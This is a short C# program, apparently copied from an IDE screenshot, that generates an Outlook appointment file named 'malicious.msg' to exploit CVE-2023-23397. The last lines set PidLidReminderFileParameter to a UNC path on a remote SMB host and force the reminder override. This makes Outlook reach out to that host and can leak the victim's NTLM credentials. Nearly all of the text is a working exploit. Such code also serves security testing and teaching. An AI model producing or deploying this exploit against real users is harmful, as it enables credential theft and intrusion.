 0 references
public class AppointmentTest
{
0 references
public static void Main()
{
using (var appointment = new Appointment(
new Sender("testing23397@outlook.com", "John Hammond"),
new Representing("testing23397@outlook.com", "John Hammond"),
"CVE-2023-23397"))
{
appointment.Recipients.AddTo("testing23397@outlook.com", "Testing23397");
appointment.Subject = "CVE-2023-23397";
appointment.Location = "CVE-2023-23397";
appointment.MeetingStart = DateTime.Now.Date.AddDays(-2).Date;
appointment.MeetingEnd = DateTime.Now.Date.AddDays(-1).Date;
appointment.AllDay = true;
appointment.BodyText = "CVE-2023-23397";
appointment.BodyHtml = "<html><head></head><body><b>Testing CVE-2023-23397</b></body></html>";
appointment.SentOn = DateTime.UtcNow;
appointment.Importance = MessageImportance.IMPORTANCE_NORMAL;
appointment.IconIndex = MessageIconIndex.UnsentMail;
// Added for CVE-2023-23397
appointment.PidLidReminderFileParameter = @"\\192.168.111.138\share\";
appointment.PidLidReminderOverride = true;
appointment.Save(@"./malicious.msg");
}
}
}